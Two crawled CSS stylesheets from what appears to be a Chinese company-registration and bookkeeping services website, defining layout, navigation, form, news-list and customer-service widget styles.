	display: block;
	content: '';
	clear: both;
}
.news_list1 li:last-child {
	border: 0px;
}
.news_list1 li a {
}
.news_list1 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
}
.news_list1 li img {
	width: 110px;
	height: 80px;
	display: block;
	float: left;
}
.news_list2 {
}
.news_list2 ul {
}
.news_list2 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 15px 0;
}
.news_list2 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list2 li:last-child {
	border: 0px;
}
.news_list2 li a {
}
.news_list2 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
	margin-top: 15px;
}
.news_list2 li a p em {
	color: #666;
	font-weight: normal;
	margin-left: 5px;
	font-size: 12px;
}
.news_list2-img {
	width: 110px;
	height: 110px;
	display: block;
	float: left;
	overflow: hidden;
	border-radius: 50%;
}
.news_list2-img img {
	width: 100%;
}
/*二级页面*/
.weizhi-box {
	line-height: 40px;
	margin-bottom: 20px;
	margin-top: 20px;
}
.weizhi-box .main {
	border-bottom: 1px solid #f4f4f4;
}
.weizhi-box h5 {
	font-size: 18px;
	font-weight: normal;
	padding-left: 15px;
	border-left: 5px solid #f60;
	height: 25px;
	line-height: 25px;
	margin-top: 13px;
}
.weizhi {
	background: url(../images/home.png) no-repeat left center;
	text-indent: 25px;
}
.weizhi, .weizhi a {
	font-size: 12px;
}
.main_left {
	width: 890px;
	float: left;
}
.main_right {
	width: 280px;
	float: right;
	border-top: 0;
}
/* 内页分类 */
.menu-box1, .menu-item1 {
	display: none;
}
.jiaodian .main2 {
	height: 0px;
	cursor: pointer;
}
.main2:hover .menu-item1 {
	display: block;
}
.main2:hover .menu-box1 {
	display: block;
}
.jiaodian .main2:hover {
	height: 450px;
}
.jiaodian .main2 .menu-box1 {
	background: #333;
}
/*子栏目*/
.sub_nav {
	height: 46px;
}
.sub_nav ul {
}
.sub_nav li {
	float: left;
	margin-right: 15px;
}
.sub_nav li a {
	line-height: 32px;
	font-size: 16px;
	text-align: center;
	display: block;
	padding: 0 20px;
	border: solid 1px #ddd;
	border-radius: 32px;
}
.sub_nav li a:hover, .sub_nav li.currclass a {
	background: #004b92;
	color: #fff;
	border: solid 1px #004b92;
}
/*文章分享*/
.jiathis_style_24x24 {
	float: right;
	margin-top: 5px;
}
.jiathis_style_24x24 .fx_w {
	float: left;
	line-height: 24px;
	color: #666;
	font-size: 16px;
}
.content_box2_title .zz .jiathis_style_24x24 span {
}
.jiathis_style_24x24 span.jtico {
	background: url(../images/sprite_share.png) no-repeat;
	width: 24px;
	height: 24px;
	padding-right: 0;
	padding-left: 0!important;
	margin-left: 8px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.jiathis_style_24x24 span.jtico_weixin {
	background-position: 0px -25px;
}
.jiathis_style_24x24 span.jtico_qzone {
	background-position: -25px -25px;
}
.jiathis_style_24x24 span.jtico_cqq {
	background-position: -50px -25px;
}
.jiathis_style_24x24 span.jtico_tsina {
	background-position: -75px -25px;
}
/*图片放大*/
.picShow img:hover, .picShow a:hover img {
	transition: all 300ms ease-out 0s;
	cursor: pointer;
	-webkit-transform: scale(1.1);
	moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.picShow img {
	transition: all 300ms ease-out 0s;
}
/*图文列表*/
.pic_art_list {
    clear: both;
}
.pic_art_list dl {
	padding: 20px 0;
	height: 165px;
	border-bottom: solid 1px #eee;
}
.pic_art_list dl dt {
	width: 225px;
	height: 156px;
	margin-right: 21px;
	float: left;
	overflow: hidden;
}
.pic_art_list dl dt img {
	width: 225px;
	height: 156px;
}
.pic_art_list dl dd {
}
.pic_art_list dl dd h5 {
	line-height: 46px;
	font-size: 20px;
}
.pic_art_list dl dd h5 a {
	font-size: 20px;
}
.pic_art_list dl dd h5 span {
	float: right;
}
.pic_art_list dl dd p {
	line-height: 28px;
	font-size: 14px;
	color: #666;
	margin-bottom: 15px;
}
.link_1 .ckgd {
	display: inline-block;
	width: 100px;
	background: #fff;
	font-size: 13px;
	color: #666;
	border: solid 1px #ddd;
	text-align: center;
	line-height: 26px;
	border-radius: 26px;
	float: right;
}
.link_1 .ckgd:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.link_1 span {
	font-size: 12px;
	color: #999999;
	line-height: 35px;
	padding-left: 25px;
	margin-right: 25px;
}
.link_1 span.question {
	background: url(../images/listyle1.jpg) no-repeat left center;
}
.link_1 span.question a {
	color: #999;
}
.link_1 span.question a:hover {
	color: #004b92;
	text-decoration: underline;
}
.link_1 span.stars {
	background: url(../images/listyle2.jpg) no-repeat left center;
}
.link_1 span.date2 {
	background: url(../images/listyle3.jpg) no-repeat left center;
}
/*右边*/
.right_title {
	line-height: 42px;
	font-size: 16px;
	color: #333;
	border-top: solid 2px #004b92;
	border-left: solid 1px #e1e1e1;
	border-right: solid 1px #e1e1e1;
	font-weight: bold;
	padding-left: 20px;
	background: url(../images/xia.png) no-repeat 240px center #f8f8f8;
}
.right-line {
	border: 1px solid #e1e1e1;
	padding: 0 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
/*表单样式*/
.upfile {
	font-family: "微软雅黑";
	height: 32px;
	line-height: 32px;
	border-radius: 5px;
	border: 1px solid #ccc;
	padding-left: 10px;
	margin: 5px 0;
}
.btn {
	width: 200px;
	height: 36px;
	background: #004b92;
	font-size: 16px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
	border: 0;
	font-family: "微软雅黑";
	margin: 10px auto;
	cursor: pointer;
}
.btn:hover {
	background: #f60;
}
/* 图片 */
.main_right__img img {
	width: 100%;
	margin-bottom: 20px;
}
/*内容页*/
.neirong {
	line-height: 24px;
	margin: 20px 0px;
	font-size: 15px;
}
.neirong p {
	margin-top: 10px;
}
.neirong img {
	max-width: 850px;
	margin: 0 auto;
	display: block
}
#MyContent p img {
	margin: 0 auto;
	text-align: center;
	display: block
}
/* 文章标题 */
.neirong-title {
	height: 40px;
	border-bottom: #e8e8e8 1px solid;
}
.neirong-title h3 {
	display: inline-block;
	height: 39px;
	line-height: 39px;
	border-bottom: 2px solid #004b92;
	font-weight: normal;
	font-size: 18px;
}
/*随机文章列表*/
.n_list {
	padding: 10px 0px;
}
.n_list ul {
}
.n_list li {
	line-height: 30px;
	border-bottom: dotted 0px #ccc;
	background: url(../images/arr1.jpg) no-repeat left center;
	padding-left: 15px;
	font-size: 13px;
}
.n_list li span {
	float: right;
	font-size: 12px;
	color: #999;
}
/*问答*/
.wen {
	margin: 30px 0px 0px 0px;
	font-size: 16px;
	font-weight: bold;
	line-height: 30px;
}
.wen span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #1067B4;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
.da {
	margin: 10px 0 0 0;
	font-size: 14px;
	line-height: 24px;
}
.da span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #F74660;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
/*分页*/
.mypages {
	text-align: center;
	height: 50px;
	line-height: 50px;
}
.mypages ul {
	display: inline-block;
	margin: 0 auto
}
.mypages li {
	padding: 0 15px;
	line-height: 40px;
	display: inline-block;
	font-size: 14px;
	border: 1px solid #ddd;
	margin-left: -1px;
	float: left;
	background-color: #FFF;
	cursor: pointer;
}
.mypages li.thisclass, .mypages ul li.thisclass a, .mypages ul li.thisclass a:hover {
	color: #fff;
	background-color: #004b92;
}
/* 左边列表 */
.list-box {
	float: left;
	width: 244px;
	margin-bottom: 30px;
}
.nav-list {
	border: 1px solid #e8e8e8;
	margin-bottom: 20px;
	border-top: 0;
}
.nav-list-title {
	height: 42px;
	line-height: 42px;
	background: url(../images/xia.png) no-repeat 210px center #f8f8f8;
	border-top: 2px solid #004b92;
	border-bottom: 1px solid #e8e8e8;
}
.nav-list-title h3 {
	font-weight: normal;
	font-size: 18px;
	color: #333;
	padding-left: 25px;
}
.nav-list-text {
	padding: 10px 15px;
}
.nav-list-text p {
	line-height: 30px;
}
.nav-list ul {
	padding: 10px 0 10px 0;
}
.nav-list ul li a {
	line-height: 34px;
	background: #f1f1f1;
	text-align: center;
	border-bottom: solid 1px #ccc;
	display: block;
	border-radius: 34px;
	width: 86%;
	margin: 8px auto;
}
.nav-list ul li:hover a, .nav-list ul li.currclass a {
	background: #004b92;
	color: #FFF;
}
.nav-list ul li a {
	font-size: 14px;
	display: block;
	border-bottom: 1px solid #fff;
}
/* 内页表单 */
.ly_box {
	margin-bottom: 20px;
	background: url(../images/nr_bg.png);
}
.ly_left {
	width: 540px;
	float: left;
	padding: 20px 0 40px 0px;
}
.ly_left h1 {
	font-size: 30px;
	font-weight: normal;
}
.ly_left p {
	padding: 25px 0;
	color: #666;
	min-height: 90px;
}
.ly_left em {
	padding-left: 40px;
	background: url(../images/dh1.png) no-repeat left center;
	color: #004b92;
	font-size: 30px;
}
.ly_left a {
	padding-left: 30px;
	background: url(../images/zx.png) no-repeat 20px center #004b92;
	display: block;
	width: 150px;
	height: 42px;
	line-height: 42px;
	color: #fff;
	text-align: center;
	font-size: 16px;
	border-radius: 3px;
	margin-top: 30px;
}
.ly_right {
	width: 280px;
	float: right;
	background: rgba(0,0,0,0.5);
	padding: 30px 25px;
	position: relative;
}
.ly_right p {
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 20px;
	color: #fff;
}
.input {
	margin: 10px 0;
}
.input i {
	color: red;
	padding: 0 5px;
}
.select1 span, .input span {
	font-size: 14px;
	display: block;
	float: left;
	width: 80px;
	text-align: right;
	padding-right: 10px;
	line-height: 40px;
	color: #fff;
}
.input input {
	width: 170px;
	height: 32px;
	line-height: 32px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
}
.select1 {
	margin: 10px 0;
}
.select1 select {
	font-family: "微软雅黑", "Microsoft YaHei";
	width: 183px;
	height: 35px;
	line-height: 35px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
	color: #666;
}
.ly_tj {
	font-size: 14px;
}
.input_out {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	background: #004b92;
	color: #fff;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
.input_move {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	color: #fff;
	background: #c00;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
/* 在线客服 */
.floatBox {
	position: fixed;
	right: 3px;
	top: 50%;
	background: #fff;
	width: 74px;
	z-index: 100;
	-webkit-box-shadow: 3px 3px 3px;
	-moz-box-shadow: 3px 3px 3px;
	box-shadow: -1px 1px 20px rgba(0, 0, 0, .13);
}
.floatBox li a {
	color: #666666;
	font-size: 12px;
	text-align: center;
	width: 100%;
	display: block;
	padding: 50px 0 5px 0;
	border: 1px solid #ededed;
	border-top: 0;
	background-image: url(../images/floatbox.png);
	background-position: center 8px;
	background-repeat: no-repeat;
}
.floatBox li a:hover {
	color: #ff6800
}
.floatBox li.li_o a {
	border-color: #9cb8e2;
	background-color: #9cb8e2;
	color: #fff;
	background-position: 16px 9px;
	cursor: default;
	padding-top: 35px;
	padding-bottom: 0px;
}
.floatBox li.li_t a {
	background-image: url(../images/q-o.gif)
}
.floatBox li.li_s a {
	background-image: url(../images/q-t.gif)
}
.floatBox li.li_f a {
	background-image: url(../images/q-s.gif)
}
.floatBox li.li_w a {
	background-image: url(../images/q-f.gif)
}
.fixer {
	position: fixed;
	right: 0px;
	top: 0;
	_position: absolute;
_top:e-xpression(documentElement.scrollTop+10 + "px");
	z-index: 100;
}
.floatBox.fixer {
	top: 150px
}


--- FILE ---
content_type: text/css
request_url: http://www.fxafa.com/style/css/style.css
body_size: 6504
content:

/* 顶部 */
.header_top {
	height: 33px;
	line-height: 33px;
	background: #f8f8f8;
	border-bottom: solid 1px #ddd;
}
.header_top_title h6 {
	font-weight: normal;
	font-size: 12px;
	color: #777;
	background: url(../images/hi.png) left no-repeat;
	padding-left: 19px;
}
.header_top_right ul:after {
	display: block;
	content: "";
	clear: both;
}
.header_top_right li {
	margin-left: 10px;
	float: left;
	padding-left: 21px;
	background-size: 16px;
	background-repeat: no-repeat;
	background-position: left center;
}
.header_top_right li.weixin {
	background-image: url(../images/weixin.png);
}
.header_top_right li.kefu {
	background-image: url(../images/kefu.png);
}
.header_top_right li.shoucang {
	background-image: url(../images/shoucang.png);
}
.header_top_right li.shoucang a {
	background: none;
	padding-right: 0px
}
.header_top_right li a {
	display: block;
	font-size: 12px;
	background: url(../images/down.png) no-repeat right center;
	background-size: 12px;
	padding-right: 18px;
}
.header_top_right li.kefu a {
	background: none;
	padding-right: 0px;
}
.header_top_right li.weixin {
	position: relative;
}
.header_top_right li.weixin .weixin_img {
	position: absolute;
	top: 34px;
	left: 0px;
	display: none;
	background: #fff;
	box-shadow: 0 0 5px #888;
}
.header_top_right li.weixin .weixin_img p {
	font-size: 12px;
	text-align: center;
}
.header_top_right li.weixin:hover .weixin_img {
	display: block;
}
.header_top_right li.weixin .weixin_img img {
	width: 100px;
}
/* 头部 */
.logo {
	border-bottom: 2px solid #004b92;
}
.logo_img {
	margin-top: 10px;
}
.logo_by {
	margin: 30px 0 0 80px;
}
.logo_by .search {
	height: 40px;
	position: relative;
	width: 461px;
	z-index: 105;
}
.logo_by .search .search-wrap {
	height: 34px;
	border: 2px solid #004b92;
	background: #FFF !important
}
.logo_by .search .sideShadow {
	float: left;
	width: 59px;
	height: 34px;
	position: relative;
	z-index: 99999999;
	background: #004b92;
	border-right: 1px solid #D8D8D8
}
.logo_by .search .keyWord {
	color: #909090;
	float: left;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0;
	width: 358px;
	text-indent: 35px;
	background: none;
	border: none;
	background: url(../images/searchbg.gif) no-repeat 10px 7px;
	margin-top: 2px;
	background-color: #FFF;
}
.logo_by .search .sub-btn {
	border: 0;
	cursor: pointer;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	width: 90px;
	position: absolute;
	top: 0;
	right: 0;
	font-family: "微软雅黑";
	font-size: 16px;
	color: #FFF;
	transition: all .2s ease-in-out;
	background: #004b92
}
.logo_by .search .sub-btn:hover {
	background: #003c74
}
.logo_tel {
	margin-top: 32px;
	float: right
}
.logo_tel span {
	display: block;
	float: left;
	margin-right: 5px;
	padding-top: 3px;
}
.logo_tel i {
	color: #616161;
	display: block;
	height: 6px;
	background: url(../images/t1.png) no-repeat;
}
.logo_tel em {
	font-size: 17px;
	color: #616161;
	font-style: normal;
	height: 16px;
}
.logo_tel b {
	display: block;
	float: left;
	color: #004b92;
	font-size: 30px;
	font-family: Arial, Helvetica, sans-serif
}
.nav {
	margin-left: 280px;
	margin-top: 15px;
}
.nav ul:after {
	display: block;
	content: "";
	clear: both;
}
.nav ul li {
	float: left;
	height: 40px;
	line-height: 40px;
}
.nav ul li.currclass a {
	color: #004b92;
}
.nav ul li a {
	display: block;
	padding: 0 19px;
	font-size: 16px;
}
.nav_ls {
	background: url(../images/ls.png) no-repeat left 5px;
	padding-left: 50px;
	height: 40px;
}
.nav_ls a {
	display: block;
	width: 100px;
	height: 26px;
	line-height: 26px;
	background: #004b92;
	text-align: center;
	color: #fff;
	margin-top: 14px;
}
.nav_ls a:hover {
	background: #f60;
}
/* 热门服务 */
/* 切换 */
/*index-yewu*/
.index-yewu {
	padding: 10px 0 60px 0;
}
.index-yewu .box {
	width: 25%;
	float: left;
	text-align: center;
	margin-top: 0px;
}
.index-yewu .box a {
	display: block;
	padding-top: 135px;
	background-position: center top;
	background-repeat: no-repeat;
	color: #A0A0A0;
}
.index-yewu .box a h4 {
	color: #555;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
}
.index-yewu a p {
	padding: 0 20px;
}
.index-yewu .a a {
	background-image: url(../images/yewu1.png);
}
.index-yewu .b a {
	background-image: url(../images/yewu2.png);
}
.index-yewu .c a {
	background-image: url(../images/yewu3.png);
}
.index-yewu .d a {
	background-image: url(../images/yewu4.png);
}
.index-yewu a:hover {
	transform: scale(0.88);
	-webkit-transform: scale(0.88);
	-moz-transform: scale(0.88);
	-o-transform: scale(0.88);
}
.index-yewu a {
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.index-yewu .a:hover h4 {
	color: #72bb38
}
.index-yewu .b:hover h4 {
	color: #3fbff0
}
.index-yewu .c:hover h4 {
	color: #fa4f4f
}
.index-yewu .d:hover h4 {
	color: #ff7f00
}
.index-yewu .box a:hover p {
	color: #333;
}
/*首页子栏目读取*/
.index_sub_nav {
	text-align: center;
}
.index_sub_nav a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
}
.index_sub_nav a:hover {
	background: #004b92;
	color: #FFF;
}
/*公司注册*/
.gs {
	text-align: center;
	background: #f7f7f7;
	padding: 10px 0 55px 0;
}
.gs-lc {
	margin-top: 25px;
}
.gs-lc:after {
	display: block;
	content: "";
	clear: both;
}
.gs-lc li {
	float: left;
	width: 25%;
}
.gs-lc li span {
	display: block;
	padding: 150px 0 0 0;
	margin: 0 10px;
	background: #fff;
	cursor: pointer;
	background: no-repeat center 50px #fff;
}
.gs-lc li span.lc1 {
	background-image: url(../images/dream1.png);
}
.gs-lc li span.lc2 {
	background-image: url(../images/dream2.png);
}
.gs-lc li span.lc3 {
	background-image: url(../images/dream3.png);
}
.gs-lc li span.lc4 {
	background-image: url(../images/dream4.png);
}
.gs-lc li span.lc1:hover {
	background-image: url(../images/dream11.png);
}
.gs-lc li span.lc2:hover {
	background-image: url(../images/dream22.png);
}
.gs-lc li span.lc3:hover {
	background-image: url(../images/dream33.png);
}
.gs-lc li span.lc4:hover {
	background-image: url(../images/dream44.png);
}
.gs-lc li span:hover {
	background: no-repeat center 50px #004b92;
}
.gs-lc li span:hover img {
}
.gs-lc li span:hover p {
	border-top: 1px solid #fff;
	color: #fff;
}
.gs-lc li span:hover em {
	color: #fff;
}
.gs-lc li span img {
	transition: all 1s;
	-moz-transition: all 1s; /* Firefox 4 */
	-webkit-transition: all 1s; /* Safari 和 Chrome */
	-o-transition: all 1s; /* Opera */
}
.gs-lc li span em {
	display: block;
	margin-top: 20px;
	font-size: 24px;
	color: #555;
}
.gs-lc li span p {
	margin: 20px 0 0 0;
	height: 60px;
	line-height: 60px;
	border-top: 1px solid #eee;
	font-size: 16px;
	color: #666666;
}
/* 代理记账 */
.daili {
	padding-top: 10px;
	padding-bottom: 60px;
}
.daili-b {
	margin-top: 30px;
	border: solid 1px #eee;
}
.daili-box {
	width: 50%;
	float: left;
	background: #fff;
	position: relative;
	cursor: pointer;
}
.daili-box, .daili-box:before, .daili-text h4, .daili-text p, .daili-text a, .daili-text .span1, .daili-text .span2 {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out; /* Firefox 4 */
	-webkit-transition: all 0.4s ease-in-out; /* Safari 和 Chrome */
	-o-transition: all 0.4s ease-in-out; /* Opera */
}
.daili-box:hover:before {
	background-position: center;
	background-color: rgba(0,0,0,0.5);
}
.daili-box:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	background: url(../images/ck.png) no-repeat center -50px rgba(0,0,0,0);
}
.daili-box1:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	right: 0px;
}
.daili-box:after {
	display: block;
	content: '';
	clear: both;
	z-index: 1px;
}
.daili-img {
	float: left;
	width: 50%;
}
.daili-img img {
	width: 100%;
	display: block;
	height: 210px;
}
.daili-text {
	float: left;
	width: 50%;
	padding: 25px 0 22px 0;
	position: relative;
}
.daili-text h4 {
	font-size: 24px;
	margin-left: 30px;
	font-weight: normal;
	color: #004b92;
}
.daili-text p {
	margin: 15px 20px 20px 30px;
	font-size: 13px;
	line-height: 22px;
	color: #666;
}
.daili-text a {
	display: block;
	margin-left: 30px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
}
.daili-text .span1 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	left: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-text .span2 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	right: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-box:hover {
	background: #004b92;
}
.daili-box:hover h4, .daili-box:hover p, .daili-box:hover a {
	color: #fff;
}
.daili-box:hover a {
	border: 1px solid #fff;
}
.daili-box:hover span {
	background: #004b92;
}
/* 推荐顾问 */
.guwen {
	background: #fff;
	padding: 10px 0 0 0;
}
.guwen_title {
}
.guwen_title ul {
	text-align: center;
}
.guwen_title ul li {
	display: inline-block;
}
.guwen_title ul li a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
	display: block;
}
.guwen_title ul li.active a {
	background: #004b92;
	color: #FFF;
}
.a_content li {
	float: left;
	width: 50%;
}
.gw-box {
	padding: 30px 5px;
	text-align: left;
}
.gw-box .gw-img {
	float: left;
	width: 20%;
	height: 120px;
	border-radius: 50%;
	overflow: hidden;
	border: 0px solid #ddd;
	padding: 1px;
}
.gw-box .gw-img img {
	width: 100%;
}
.gw-box .gw-text {
	width: 70%;
	float: left;
	padding: 0 4%;
}
.gw-box .gw-text h4 {
	font-size: 16px;
	font-weight: normal;
	margin-bottom: 10px;
}
.gw-box .gw-text h4 em {
	font-size: 14px;
	color: #aaa;
	padding-left: 34px;
	background: url(../images/gw.png) no-repeat 10px center;
	background-size: 22px;
}
.gw-box .gw-text p {
	line-height: 22px;
	color: #888;
}
.gw-box .gw-text .gw-foot {
	margin-top: 10px;
}
.gw-box .gw-text .gw-foot span {
	font-size: 14px;
	float: left;
}
.gw-box .gw-text .gw-foot span p {
	font-size: 20px;
	color: #004b92;
	margin-top: 5px;
}
.gw-box .gw-text .gw-foot a {
	float: right;
	display: block;
	width: 90px;
	line-height: 28px;
	border: solid 1px #ddd;
	font-size: 13px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	margin-right: 30px;
}
.gw-box .gw-text .gw-foot a:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.gw-box:after {
	display: block;
	content: "";
	clear: both;
}
.gw-box .gw-text .gw-foot:after {
	display: block;
	content: "";
	clear: both;
}
/* 资质项目 */
#Tab5 {
	width: 270px;
	float: left;
	background: #004b92;
	padding-top: 20px;
}
#Tab5 li {
	margin-bottom: 5px;
	border-radius: 30px 0 0 30px;
	margin-left: 20px;
}
#Tab5 li.active {
	background: rgba(0,0,0,0.2);
}
#Tab5 li a p {
	line-height: 40px;
	display: block;
	color: #fff;
	font-size: 15px;
	text-align: left;
	padding-left: 30px;
}
.a_content5 {
	float: left;
	width: 930px;
	background: #fff;
	height: 560px;
}
.news_list {
	padding-top: 20px;
}
.news_list li {
	float: left;
	width: 50%;
}
.news_list-box {
	margin: 0 20px;
	padding: 18px 18px 23px 12px;
	border-bottom: 1px solid #ececec;
}
.news_list h4 {
	font-size: 18px;
	font-weight: normal;
	color: #333;
	margin-bottom: 10px;
	height: 24px;
	overflow: hidden;
}
.news_list p {
	color: #888;
	font-size: 13px;
	line-height: 22px;
}
.news_list-foot {
	margin-top: 20px;
}
.news_list .news_list-foot a {
	display: block;
	margin-right: 20px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	float: left;
}
.news_list .news_list-foot a:hover {
	color: #fff;
	background: #004b92;
	border: #004b92 solid 1px;
}
.news_list h4:hover {
	color: #004b92;
}
/* 企业形象展示 */
.slide-Modbox {
	background: #f3f3f3;
	padding: 1px 0 20px 0;
}
.add-sidebar_main {
	overflow: hidden;
}
.add-sidebar_main .left {
	float: left;
	background: #fff;
	width: 840px;
	padding: 20px;
}
.add-sidebar_main .slide-top {
	width: 500px;
	height: 334px;
	position: relative;
	float: left;
	margin-right: 30px;
}
.add-sidebar_main .slide-top .hd {
	width: 100%;
	position: absolute;
	text-align: center;
	left: 0;
	bottom: 12px;
	z-index: 2;
}
.add-sidebar_main .slide-top .hd li {
	display: inline-block;
*zoom:1;
*display: inline;
	width: 10px;
	height: 10px;
	background: #fff;
	opacity: 0.3;
	border-radius: 50%;
	font-size: 0;
	margin-left: 8px;
}
.add-sidebar_main .slide-top .hd .on {
	opacity: 1;
}
.add-sidebar_main .slide-top .bd {
	width: 100%;
	height: 334px;
	display: block;
	position: relative;
}
.add-sidebar_main .slide-top .bd img {
	width: 500px;
	height: 334px;
}
.add-sidebar_main .left .txt {
	float: left;
	width: 300px;
}
.add-sidebar_main .left .txt ul {
	overflow: hidden;
}
.add-sidebar_main .left .txt li {
	display: block;
	overflow: hidden;
	line-height: 34px;
	font-size: 14px;
	color: #666;
	clear: both;
}
.add-sidebar_main .left .txt li label {
	float: left;
	width: 70px;
	text-align: right;
}
.add-sidebar_main .left .txt li .name {
	color: #333;
	font-size: 18px;
}
.add-sidebar_main .left .txt li .xx {
	width: 76px;
	height: 15px;
	position: relative;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) 0 -14px no-repeat;
}
.add-sidebar_main .left .txt li .xxp {
	width: auto;
	height: 15px;
	position: absolute;
	left: 0;
	top: 0;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) no-repeat;
}
.add-sidebar_main .left .txt li .big {
	font-size: 20px;
	color: #ff7f00;
}
.add-sidebar_main .left .txt .lost {
	border-top: 1px dotted #dfdfdf;
	padding-top: 5px;
	margin-top: 5px;
}
.add-sidebar_main .left .txt .lost em {
	font-size: 16px;
}
.add-sidebar_main .left .txt .lost p {
	font-size: 12px;
	height: 72px;
	overflow: hidden;
	width: 100%;
}
.add-sidebar_main .right {
	float: right;
	background: #fff;
	width: 300px;
	text-align: center;
	padding-top: 20px;
	height: 354px;
}
.add-sidebar_main .right .img-box {
	width: 140px;
	height: 140px;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
}
.add-sidebar_main .right .img-box img {
	width: 140px;
	height: 140px;
	border-radius: 50%;
}
.add-sidebar_main .right strong {
	font-weight: 500;
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	display: block;
}
.add-sidebar_main .right strong span {
	color: #999;
	font-size: 14px;
	padding-left: 10px;
}
.add-sidebar_main .right .dw {
	background: url("../images/nx_icon8.png") no-repeat left center;
	display: inline-block;
	margin: auto 0;
	padding: 5px 0 5px 15px;
	color: #999;
}
.add-sidebar_main .right .tel-txt {
	line-height: 32px;
	height: 32px;
	display: block;
	text-align: center;
	margin-left: 115px;
}
.add-sidebar_main .right .tel-txt * {
	display: block;
	float: left;
}
.add-sidebar_main .right .tel-txt .tel {
	font-size: 14px;
	color: #fff;
	width: 1px;
	padding: 0 8px 0 25px;
	margin-right: 8px;
	height: 32px;
	line-height: 32px;
	border-radius: 2px;
	text-align: center;
	-webkit-transition: all 600ms;
	-moz-transition: all 600ms;
	-ms-transition: all 600ms;
	-o-transition: all 600ms;
	transition: all 600ms;
}
.add-sidebar_main .right .tel-txt .tel em {
	display: none;
	margin-left: 3px;
}
.add-sidebar_main .right .tel-txt .t1 {
	background: url("../images/c_ico11.png") no-repeat 8px center #72bb38;
}
.add-sidebar_main .right .tel-txt .t2 {
	background: url("../images/c_ico12.png") no-repeat 8px center #3fbff0;
}
.add-sidebar_main .right .tel-txt .tel:hover {
	width: 65px;
}
.add-sidebar_main .right .tel-txt .tel:hover em {
	display: block;
}
.icon-add-box {
	position: relative;
	display: block;
	width: 270px;
	margin: 20px auto 0;
	padding-top: 15px;
	border-top: 1px dotted #dfdfdf;
}
.icon-add-box ul {
	overflow: hidden;
}
.icon-add-box li {
	width: 90px;
	text-align: center;
	float: left;
}
.icon-add-box li i {
	width: 31px;
	height: 31px;
	display: block;
	margin: 0 auto;
	background: url(../images/3.jpg) no-repeat;
}
.icon-add-box li p {
	display: block;
	padding: 5px 0;
}
.icon-add-box .bank1 i {
	background-position: 0 0;
}
.icon-add-box .bank2 i {
	background-position: -79px 0;
}
.icon-add-box .bank3 i {
	background-position: -159px 0;
}
.img-boxmain {
	width: 1180px;
	margin: 0 auto;
	overflow: hidden;
}
.img-boxmain ul {
	width: 1200px;
	margin-left: -19px;
}
.img-boxmain ul li {
	width: 180px;
	height: 180px;
	float: left;
	position: relative;
	margin-left: 19px;
	margin-bottom: 19px;
	background: #0062CC;
}
.img-boxmain ul li p {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 35px;
	line-height: 35px;
	color: #fff;
	background: url(../images/translucence50.png) repeat;
	text-indent: 1em;
}
.img-boxmain ul li p a {
	color: #fff
}
.img-child-box {
	position: absolute;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.img-child-box img {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -190px;
	margin-left: -290px;
}
.img-child-box img.box-img1 {
	margin-top: -150px;
}
